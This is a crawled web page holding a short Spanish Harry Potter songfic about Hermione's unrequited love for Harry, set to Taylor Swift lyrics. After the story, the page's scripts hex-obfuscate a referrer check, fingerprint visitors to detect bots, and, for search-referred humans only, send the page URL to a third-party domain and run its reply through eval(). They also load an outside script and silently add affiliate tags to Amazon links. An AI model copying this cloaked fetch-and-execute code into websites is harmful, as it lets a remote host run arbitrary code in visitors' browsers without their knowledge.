

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/you-belong-with-me/
body_size: 11407
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>You Belong With Me - Fanfics de Harry Potter</title>

        <meta name="description" content="Los personajes pertenecen a J.K Rowling yo solo los uso sin fines de lucro, la cancion pertenece a Taylor SwiftYou&#039;re on the phone with your girlfriend, she&#039;...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/you-belong-with-me/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="You Belong With Me - Fanfics de Harry Potter">

        <meta property="og:description" content="Los personajes pertenecen a J.K Rowling yo solo los uso sin fines de lucro, la cancion pertenece a Taylor SwiftYou&#039;re on the phone with your girlfriend, she&#039;...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="You Belong With Me - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/you-belong-with-me/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-03T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="You Belong With Me - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Los personajes pertenecen a J.K Rowling yo solo los uso sin fines de lucro, la cancion pertenece a Taylor SwiftYou&#039;re on the phone with your girlfriend, she&#039;...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="You Belong With Me - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "You Belong With Me - Fanfics de Harry Potter",

          "description": "Los personajes pertenecen a J.K Rowling yo solo los uso sin fines de lucro, la cancion pertenece a Taylor SwiftYou're on the phone with your girlfriend, she'...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-03T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/you-belong-with-me\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/you-belong-with-me\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "You Belong With Me - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/you-belong-with-me\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2849" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            You Belong With Me - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>You Belong With Me - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 03/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Los personajes pertenecen a J.K Rowling yo solo los uso sin fines de lucro, la cancion pertenece a Taylor Swift</p><p><strong>You're on the phone with your girlfriend, she's upset<br/>She's going off about something that you said<br/>'Cause she doesn't get your humor like I do </strong></p><p> </p><p>Hermione estaba en la sala comun viendo como Harry y Ginny discutian sobre una broma queHarry habia dicho sobre el pelo de Ginny y que esta se habia tomado en serio, Ginny simplemente no entendia el humor de Harry como ella.</p><p> </p><p><br/></p><strong>I'm in the room, it's a typical Tuesday night<br/>I'm listening to the kind of music she doesn't like<br/>And she'll never know your story like I do</strong><p><br/><br/> </p><p>Era Martes en la noche pero en vez de andar en citas o en fiestas Hermione estaba en su cuarto escuchando música y pensando en Harry, ella lo amaba pero como se fijaría en ella teniendo a Ginny a lado, ellas dos eran muy diferentes, a Hermione le gustaba la música que a Ginny no le gustaba, pero mas importante era que Hermione conocía mejor la historia de Harry y además no solo conocía a Harry Potter, también conocía al tímido Harry que era su mejor amigo, en cambio Ginny la única parte que sabía era que Harry era rico y famoso. </p><p> </p><p><br/><strong>But she wears short skirts, I wear T-shirts<br/>She's Cheer Captain and I'm on the bleachers<br/>Dreaming about the day when you wake u</strong></p><strong>p and find<br/>That what you're looking for has been here the whole time</strong><p><br/><br/> </p><p>Pero que podía hacer, Ginny siempre cortaba la falda de su uniforme para que fuera mini falda, ella siempre usaba la falda debajo de sus rodillas y su playera del uniforme siempre era más grande para que no mostrara sus atributos, Ginny era de las mejores jugadoras de Quidditch de la escuela y ella era solo una comelibros o rata de biblioteca como también le decían. Hermione soñaba con el día en que Harry se levantaría y se daría cuenta que todo lo que estuvo buscando estuvo ahí todo el tiempo.</p><p><br/><strong>If you could see that I'm the one who understands you<br/>Been here all along, so why can't you see?<br/>You, you belong with me, you belong with me</strong></p><p> </p><p>Hermione pensaba que si solo Harry pudiera ver que era ella la que lo entendia, ella siempre estubo con el asi que por que Harry no podia ver que el pertenecia con ella<br/><br/></p><p><br/><strong>Walking the streets with you and your worn-out jeans<br/>I can't help thinking this is how it ought to be<br/>Laughing on a park bench, thinking to myself<br/>Hey, isn't this easy?</strong></p><p><br/><br/> </p><p>Harry y Hermione estaban caminando hacia el lago y se sentaron en una banca y se quedaron en silencio, Hermione no podía hacer nada más que pensar que así tenía que ser, Harry con otra.</p><p><br/></p><strong>And you've got a smile that could light up this whole town<br/>I haven't seen it in a while since she brought you down<br/>You say you're fine, I know you better than that<br/>Hey, what ya doing with a girl like that?</strong><p> </p><p>Hermione vio a Harry muy deprimido asi que le dijo:</p><p>-Harry tu tienes una sonrisa que puede iluminar todo Hogwarts pero no la he visto desde que discutiste con Ginny-</p><p>-Es solo que estoy harto de tanto drama-</p><p>Hermione sabia que Harry podía tener a alguien mejor, que estaba haciendo con una chica como Ginny.</p><p><br/><br/></p><strong>She wears high heels, I wear sneakers<br/>She's Cheer Captain and I'm on the bleachers<br/>Dreaming about the day when you wake up and find<br/>That what you're looking for has been here the whole time<br/><br/>If you could see that I'm the one who understands you<br/>Been here all along, so why can't you see?<br/>You belong with me<br/><br/>Standing by and waiting at your back door<br/>All this time how could you not know?<br/>Baby, you belong with me, you belong with me</strong><p> </p><p>Pero Hermione sabia porque estaba con ella, Ginny usaba tacones, ella usaba tenis, Ginny era la mejor jugadora de Quidditch y ella una rata de biblioteca. Si solo Harry se diera cuenta de que ella era para el.</p><p><br/><br/><strong>Oh, I remember you driving to my house in the middle of the night<br/>I'm the one who makes you laugh when you know you're 'bout to cry<br/>And I know your favorite songs and you tell me 'bout your dreams<br/>Think I know where you belong, think I know it's with me</strong></p><p> </p><p>Era viernes por la noche ese día era el baile de navidad, Hermione habia comprador su vestido pero al final decidio quedarse en su cuarto a estudiar para el examen de la proxima semana, todas las chicas ya habian bajado cuando escucho que alguien tocaba su ventana cuando abrio vio a Harry montado en su escoba, el ya tenia el traje puesto</p><p>-Que pasa Harry?-</p><p>-Vas a ir al baile?-</p><p>-No, voy a estudiar-</p><p>-Como desearía que fueras-</p><p>Harry se regreso a su cuarto y Hermione se dijo a si misma:</p><p>-Al diablo con los estudios, yo soy la que lo hace reir cuando esta apunto de llorar, yo se me sus canciones favoritas y el me cuenta sobre sus sueños no a Ginny, creo que se donde pertenece, creo q se que es conmigo-</p><p>Hermione se paro de un brinco de la cama y se fue a arreglar</p><p><br/><br/><strong>Can't you see that I'm the one who understands you?<br/></strong><strong>Been here all along, so why can't you see?<br/>You belong with me<br/><br/>Standing by and waiting at your back door<br/>All this time, how could you not know?<br/>Baby, you belong with me, you belong with me</strong></p><p> </p><p>Una hora después Hermione estaba bajando al Gran Comedor con su vestido azul un poco mas arriba de las rodillas. Cuando entro al Gran Comedor todos voltearon a verla, nadie podía creer que ella era Hermione Granger, Harry se quedo hipnotizado y se empeso a acercar a ella, cuando Ginny vio como se asercaba lo agarro y lo intento besar pero Harry se safo de ella rápidamente y llego con Hermione.<br/><br/></p><p><br/><strong>You belong with me<br/>Have you ever thought just maybe<br/>You belong with me?<br/>You belong with me</strong></p><p> </p><p>En el momento en que Harry llego Hermione le dijo</p><p>-Nunca pensaste que talves perteneces conmigo?-</p><p>-Siempre pensé que talves debería estar contigo-</p><p>Despues de decir eso la garro de la cintura y la aserco para poder besarla mientras que Hermione ponía sus brasos alrededor de su cuello</p><p>-Pero ahora estoy seguro-le dijo Harry antes de volverla a besas</p><p>Ahora los dos estaban seguros que pertenecían uno al otro.</p><p> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="e2808b96878e818a979aa29b838a8d8dcc8791">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7a18130e1f1619120f023a031b121515541f09"><span class="__cf_email__" data-cfemail="88eae1fcede4ebe0fdf0c8f1e9e0e7e7a6edfb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92565&from=potterfics.es&id=3909')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c7a5a8b3aeada8a9abaea9a287a0aaa6aeabe9a4a8aa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=You+Belong+With+Me+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
